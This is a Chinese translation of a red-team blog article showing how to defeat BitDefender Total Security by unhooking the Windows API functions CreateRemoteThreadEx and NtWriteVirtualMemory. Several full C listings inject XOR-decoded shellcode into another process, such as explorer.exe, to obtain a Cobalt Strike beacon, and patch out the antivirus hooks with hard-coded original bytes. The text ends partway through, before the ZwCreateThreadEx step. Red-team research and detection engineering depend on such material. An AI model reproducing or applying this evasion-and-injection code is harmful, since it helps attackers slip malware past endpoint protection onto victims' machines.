原文作者:askar
原文链接:https://shells.systems/defeat-bitdefender-total-security-using-windows-api-unhooking-to-perform-process-injection/
译者:Y4er 水平有限,如有错误请及时反馈
绕过AV/EDR之类的endpoint protections是红队开展工作时需要注意的一个阶段,在尝试绕过它们之前,可能需要一些时间来了解这些解决方案的工作方式。
通过网上公开的内容,你可以轻松了解这些软件的工作原理以及如何绕开它们。
在本文中,我将向您展示如何使用Windows API unhooking 来绕过 BitDefender total security,我们将讨论API unhooking 的概念,然后将探讨如何使用此技术来绕过AV/EDR保护。
我们的主要目标是在端点上启用BitDefender的同时,执行进程注入以获取cobaltstrike的beacon。
What is API Hooking?
API hooking 是一种用于拦截和检查win32 API调用的方法,AV/EDR使用此技术来监视win32 API调用并确定这些调用是否合法。
他们将通过向解决方案本身控制的自定义模块添加JMP指令来更改常规API调用的执行流程,该自定义模块将扫描该API调用及其参数并检查它们是否合法。
这篇文章 https://www.ired.team/offensive-security/code-injection-process-injection/how-to-hook-windows-api-using-c++ 由Spotless讲解,说明了API hooking的工作原理,您可以查看有关它的更多详细信息。
尝试进程注入
在上一篇文章中,我讨论了如何编码shellcode并在内存中对其进行解码以避免检测,让我们尝试这种技术并检查它是否可以绕过BitDefender。
正如我们在上一篇文章中所做的那样,在生成编码后的shellcode之后,我使用了以下代码,并且代码将像这样:
#include <windows.h>

// This code was written for researching purpose, you have to edit it before using it in real-world
// This code will deocde your shellcode and write it directly to the memory
int main(int argc, char* argv[]) {
  // Our Shellcode
  unsigned char shellcode[] = "MyEncodedshellcode";

  // Check arguments counter
  if(argc != 2){
    printf("[+] Usage : decoder.exe [PID]\n");
    exit(0);
  }

  // The process id we want to inject our code to passed to the executable
  // Use GetCurrentProcessId() to inject the shellcode into original process
  int process_id = atoi(argv[1]);

  // Define the base_address variable which will save the allocated memory address
  LPVOID base_address;

  // Retrive the process handle using OpenProcess
  HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);

  if (process) {
    printf("[+] Handle retrieved successfully!\n");
    printf("[+] Handle value is %p\n", process);
    base_address = VirtualAllocEx(process, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
    if (base_address) {
      printf("[+] Allocated based address is 0x%x\n", base_address);
      // Data chars counter
      int i;
      // Base address counter
      int n = 0;
      for(i = 0; i<=sizeof(shellcode); i++){
        // Decode shellcode opcode (you can edit it based on your encoder settings)
        char DecodedOpCode = shellcode[i] ^ 0x01;

        // Write the decoded bytes in memory address
        if(WriteProcessMemory(process, base_address+n, &DecodedOpCode, 1, NULL)){

          // Write the memory address where the data was written
          printf("[+] Byte 0x%X wrote sucessfully! at 0x%X\n", DecodedOpCode, base_address + n);

          // Increase memory address by 1
          n++;
        }
      }
      // Run our code as RemoteThread
      CreateRemoteThread(process, NULL, 100,(LPTHREAD_START_ROUTINE)base_address, NULL, NULL, 0x50002);
    }
    else {
      printf("[+] Unable to allocate memory ..\n");
    }
  }
  else {
    printf("[-] Enable to retrieve process handle\n");
  }
}

编译文件并执行该文件以将shellcode注入explorer.exe后,得到以下信息:
如我们所见,BitDefender检测到执行并阻止了该操作,我的文件“ injector.exe”也被删除了。
那么,实际上正在发生什么,以及为什么阻止了该操作?
检测hooking
重新编译可执行文件后,我开始调试我的可执行文件,以查看是否有任何外部DLL注入可执行文件以获取信息:

名为atcuf64.dll的文件已加载到我的可执行文件中,并且与BitDefender有关!

因此,我开始调试在shellcode注入期间调用的主要win32 API,当然,我从最可疑的一个开始,即CreateRemoteThread,在反汇编后得到以下信息:
这里没有什么可疑的,但是从执行流程可以看出,我们将使用 CreateRemoteThreadEx API,因此,我将其反汇编以得到以下内容:
看起来不寻常!我们在API的开头有一条JMP指令,如果我们采用了JMP并继续执行流程,我们将获得以下信息:
如我们所见,在执行JMP并继续执行流程之后,我们加载了actuf64.dll,该dll函数上存在一个hook钩子,该钩子将执行流重定向到BitDefender以检查恶意内容。
因此,当我们调用CreateRemoteThread时,CreateRemoteThread会到CreateRemoteThreadEx,然后我们调用的东西就会被发送到BitDefender来检测恶意内容。那么为了绕过他,我们需要将函数CreateRemoteThreadEx返回其原始状态,这就是unhooking的概念。
基于此,我们的CreateRemoteThread API调用将不会继续执行预期的执行流程,这意味着它将不会到达ZwCreateThreadEx API,这是CreateRemoteThreadEx所依赖的底层API。
我们稍后将对此进行讨论,但请记住这一点。
API unhooking
同样,API Unhooking是一种技术,用于在被AV/EDR篡改后使API返回其原始状态,通过此处的操作,我们指的是已添加到API的JMP,以对其进行hook并更改原始执行流程。
如何使API恢复到原始状态?我们可以做到以下几点:
- 在AV对原始函数进行篡改之后,从原始函数中读取原始字节,我们可以直接从DLL中反汇编函数来完成此操作。
- 写原始字节来代替可操作的字节,我们可以通过简单的内存修补将数据写入特定地址来做到这一点。

要获取CreateRemoteThreadEx API的原始字节,我们可以打开调试器 x64dbg 的新窗口并加载kernelbase.dll,因为其中存在我们的CreateRemoteThreadEx函数。
然后,我们可以在命令窗口中键入disasm CreateRemoteThreadEx以获取以下信息:

从x64dbg获取原始字节的另一种方法是将调试器附加到kernelbase.dll之后,转到symbols符号选项卡,最后,在搜索栏中,我们可以搜索CreateRemoteThreadEx函数并双击以获取它。如下
如我们所见,我们可以通过反汇编API来获得原始字节,并且从原始字节中可以看到有5个字节4C 8B DC 53 56被JMP指令替换,因此按顺序要解开该函数并将其恢复为原始状态,我们需要在加载到二进制文件后重写kernelbase.dll中的那些字节。
我们可以通过代码实现
// Patch 1 to unhook CreateRemoteThreadEx (kernelbase.dll)
HANDLE kernalbase_handle = GetModuleHandle("kernelbase");

LPVOID CRT_address = GetProcAddress(kernalbase_handle, "CreateRemoteThreadEx");

printf("[+] CreateRemoteThreadEx address is : %p\n", CRT_address);

if (WriteProcessMemory(GetCurrentProcess(), CRT_address, "\x4C\x8B\xDC\x53\x56", 5 , NULL)){
  printf("[+] CreateRemoteThreadEx unhooking done!\n");
}
这段代码将使用GetModuleHandle函数检索模块kernelbase.dll的句柄,然后使用GetProcAddress获取函数CreateRemoteThreadEx的地址。
之后,我们将打印CreateRemoteThreadEx的地址,最后将字节\x4C\x8B\xDC\x53\x56写入函数的开头,以使用以下命令将其恢复为原始状态WriteProcessMemory。
当然,我们将CetCurrentProcess传递给WriteProcessMemory作为过程的句柄。
因此,我们的代码将是:
#include <windows.h>
int main(int argc, char* argv[]) {
  unsigned char shellcode[] = "";
  if(argc != 2){
    printf("[+] Usage : injector.exe [PID]\n");
    exit(0);
  }
  int process_id = atoi(argv[1]);
  // Patch 1 to unhook CreateRemoteThreadEx (kernelbase.dll)
  HANDLE kernalbase_handle = GetModuleHandle("kernelbase");

  LPVOID CRT_address = GetProcAddress(kernalbase_handle, "CreateRemoteThreadEx");

  printf("[+] CreateRemoteThreadEx address is : %p\n", CRT_address);

  if (WriteProcessMemory(GetCurrentProcess(), CRT_address, "\x4C\x8B\xDC\x53\x56", 5 , NULL)){
    printf("[+] CreateRemoteThreadEx unhooking done!\n");
  }

  // Define the base_address variable which will save the allocated memory address
  LPVOID base_address;

  // Retrive the process handle using OpenProcess
  HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);

  if (process) {
    printf("[+] Handle retrieved successfully!\n");
    printf("[+] Handle value is %p\n", process);
    base_address = VirtualAllocEx(process, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
    if (base_address) {
      printf("[+] Allocated based address is 0x%x\n", base_address);
      int i;
      int n = 0;
      for(i = 0; i<=sizeof(shellcode); i++){
        char DecodedOpCode = shellcode[i] ^ 0x01;
        if(WriteProcessMemory(process, base_address+n, &DecodedOpCode, 1, NULL)){
          printf("[+] Byte 0x%X wrote sucessfully! at 0x%X\n", DecodedOpCode, base_address + n);
          n++;
        }
      }
      // Run our code as RemoteThread
      CreateRemoteThread(process, NULL, 100,(LPTHREAD_START_ROUTINE)base_address, NULL, 0, 0x1337);
    }
    else {
      printf("[+] Unable to allocate memory ..\n");
    }
  }
  else {
    printf("[-] Enable to retrieve process h2andle\n");
  }
}
重新编译之后,我再次将其附加到调试器,并在OpenPrcoess函数中放置一个断点,以确保我们达到了修补部分“unhooking part”,如下所示:
如我们所见,修补过程没有任何问题,并且我们打印了CreateRemoteThreadEx函数地址,该地址与之前的地址相同。
因此,我们将地址CreateRemoteThreadEx反汇编为以下内容:
优秀的!我们可以看到我们为API unhooking 恢复了原始字节,执行流程将恢复正常。
现在,如果我们运行该软件,那应该没事吧?
很不幸的是,不行!因为当我执行该程序时,它再次被检测到,但是这种类型甚至在到达CreateRemoteThread函数之前就已经存在,这意味着在我们编辑代码后,还有另一个API被捕获。
在仔细研究了代码之后,并回顾了我所做的修改后,我注意到我们使用WriteProcessMemory调用从我们的shellcode中写入每个字节,并修补内存,这使BitDefender对此产生了怀疑。

因此,我尝试通过反编译来查看是否将WriteProcessMemory hook住,以获取以下信息:
没什么可怀疑的,让我们跟随执行流程,看看将这个普通的JMP到kernelbase后实际执行了什么:

因此,正如我们所看到的,我们到达了对NtWriteVirtualMemory的调用,这当然是WriteProcessMemory使用的底层函数,让我们跟随该调用看一下它的实现:
函数NtWriteVirtualMemory被hook了!出于某种原因,一旦我们修补了内存并使用它来写入检测到的shellcode,那么注意,当我第一次执行可执行文件时,它成功到达了CreateRemoteThread!
这意味着一旦我们添加了补丁功能,该呼叫就变得可疑了。
因此,为了绕过该漏洞,我们需要patch NtWriteVirtualMemory函数,让我们像使用CreateRemoteThreadEx功能一样获得它的原始字节。
为此,我们将在调试中打开ntdll.dll并反汇编NtWriteVirtualMemory以获取以下字节:
如我们所见,我们获得了NtWriteVirualMemory的原始字节,该字节已被JMP替换为Bitdefender模块。
JMP替换了这些字节4C 8B D1 B8 3C,因此要unhooking,我们需要用这5个字节替换JMP,然后我们将重用前面的代码,如下所示:
// Patch 2 to unhook NtWriteVirtualMemory (ntdll.dll)
// Unhooked it because it gets detected while calling it multiple times

HANDLE ntdll_handle = GetModuleHandle("ntdll");

LPVOID NtWriteVirtualMemory_Address = GetProcAddress(ntdll_handle, "NtWriteVirtualMemory");

printf("[+] NtWriteVirtualMemory address is : %p\n", NtWriteVirtualMemory_Address);

if (WriteProcessMemory(GetCurrentProcess(), NtWriteVirtualMemory_Address, "\x4C\x8B\xD1\xB8\x3A", 5 , NULL)){
  printf("[+] NtWriteVirtualMemory unkooking done!\n");
}
我们只是重用GetModuleHandle来获取ntdll.dll,并使用GetProcAddress来获取NtWriteVirtualMemory的地址。
最后,我们将原始字节写入NtWriteVirtualMemory的开头,它将用这5个字节替换JMP。
因此,注入器代码将为:
#include <windows.h>
int main(int argc, char* argv[]) {
  // Our Shellcode
  unsigned char shellcode[] = "";

  if(argc != 2){
    printf("[+] Usage : injector.exe [PID]\n");
    exit(0);
  }

  // The process id we want to inject our code to passed to the executable
  // Use GetCurrentProcessId() to inject the shellcode into original process
  int process_id = atoi(argv[1]);

  // Patch 1 to unhook CreateRemoteThreadEx (kernelbase.dll)
  HANDLE kernalbase_handle = GetModuleHandle("kernelbase");

  LPVOID CRT_address = GetProcAddress(kernalbase_handle, "CreateRemoteThreadEx");

  printf("[+] CreateRemoteThreadEx address is : %p\n", CRT_address);

  if (WriteProcessMemory(GetCurrentProcess(), CRT_address, "\x4C\x8B\xDC\x53\x56", 5 , NULL)){

    printf("[+] CreateRemoteThreadEx unhooking done!\n");
  }

  // Patch 2 to unhook NtWriteVirtualMemory (ntdll.dll)
  // Unhooked it because it gets detected while calling it multiple times
  HANDLE ntdll_handle = GetModuleHandle("ntdll");

  LPVOID NtWriteVirtualMemory_Address = GetProcAddress(ntdll_handle, "NtWriteVirtualMemory");

  printf("[+] NtWriteVirtualMemory address is : %p\n", NtWriteVirtualMemory_Address);

  if (WriteProcessMemory(GetCurrentProcess(), NtWriteVirtualMemory_Address, "\x4C\x8B\xD1\xB8\x3A", 5 , NULL)){
    printf("[+] NtWriteVirtualMemory unkooking done!\n");
  }
  // Define the base_address variable which will save the allocated memory address
  LPVOID base_address;

  // Retrive the process handle using OpenProcess
  HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);

  if (process) {
    printf("[+] Handle retrieved successfully!\n");
    printf("[+] Handle value is %p\n", process);
    base_address = VirtualAllocEx(process, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

    if (base_address) {
      printf("[+] Allocated based address is 0x%x\n", base_address);
      // Data chars counter
      int i;
      // Base address counter
      int n = 0;
      for(i = 0; i<=sizeof(shellcode); i++){
        // Decode shellcode opcode (you can edit it based on your encoder settings)
        char DecodedOpCode = shellcode[i] ^ 0x01;

        // Write the decoded bytes in memory address
        if(WriteProcessMemory(process, base_address+n, &DecodedOpCode, 1, NULL)){
          // Write the memory address where the data was written
          printf("[+] Byte 0x%X wrote sucessfully! at 0x%X\n", DecodedOpCode, base_address + n);

          // Increase memory address by 1
          n++;
        }
      }
      // Run our code as RemoteThread
      CreateRemoteThread(process, NULL, 100,(LPTHREAD_START_ROUTINE)base_address, NULL, 0, 0x1337);
    }
    else {
      printf("[+] Unable to allocate memory ..\n");
    }
  }
  else {
    printf("[-] Enable to retrieve process h2andle\n");
  }
}


让我们对其进行编译并将其附加到调试器中,然后将一个断点放入CreateRemoteThread中。这一次看是否可以到达它,我们还将检查控制台是否对这两个函数进行了修补。
如果到达CreateRemoteThread,则意味着我们修补了NtWriteVirtualMemory功能,并能够绕过该限制。
因此,这样做之后,我得到了以下结果:
优秀的!我们可以看到,在unhooking两个函数之后,我们到达了CreateRemoteThread,这意味着我们已经准备好继续执行。
但是在这里停下来,记住我关于ZwCreateThreadEx的话,它是CreateRemoteThreadEx的底层函数,因此让我们继续执行流程,直到到达它以检查它是否已被hook。
